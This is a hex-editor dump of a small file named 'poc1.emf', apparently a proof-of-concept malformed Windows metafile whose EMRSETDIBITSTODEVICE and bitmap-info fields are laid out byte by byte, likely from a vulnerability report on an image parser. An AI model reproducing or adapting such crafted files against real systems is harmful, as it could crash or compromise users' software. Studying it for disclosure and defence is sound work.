 poc1.emf
Edit As: Hex Run Script Run Template: EMF.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 01 00 00 00 6C 00 00 00 00 00 00 00 00 00 00 00 ....l...........
0010h: 0F 00 00 00 0F 00 00 00 00 00 00 00 00 00 00 00 ................
0020h: E8 03 00 00 E8 03 00 00 20 45 4D 46 00 00 01 00 è...è... EMF....
0030h: F8 00 00 00 03 00 00 00 01 00 00 00 00 00 00 00 ø...............
0040h: 00 00 00 00 00 00 00 00 40 06 00 00 84 03 00 00 ........@...„...
0050h: 34 02 00 00 3E 01 00 00 00 00 00 00 00 00 00 00 4...>...........
0060h: 00 00 00 00 DC 9C 08 00 3C D8 04 00 50 00 00 00 ....Üœ..<Ø..P...
0070h: 78 00 00 00 00 00 00 00 00 00 00 00 0F 00 00 00 x...............
Struct EMRSETDIBITSTODEVICE
0080h: 0F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0090h: 00 00 00 00 01 00 00 00 01 00 00 00 4C 00 00 00 ............L...
00A0h: 28 00 00 00 74 00 00 00 04 00 00 00 00 00 00 00 (...t...........
00B0h: 00 00 00 00 10 00 00 00 28 00 00 00 10 00 00 00 ........(.......
Struct tagBITMAPINFO
00C0h: 10 00 00 00 01 00 18 00 00 00 00 00 04 00 00 00 ................
BITMAP
00D0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00E0h: 24 1C ED 00 0E 00 00 00 14 00 00 00 00 00 00 00 $.í.............
00F0h: 10 00 00 00 14 00 00 00 ........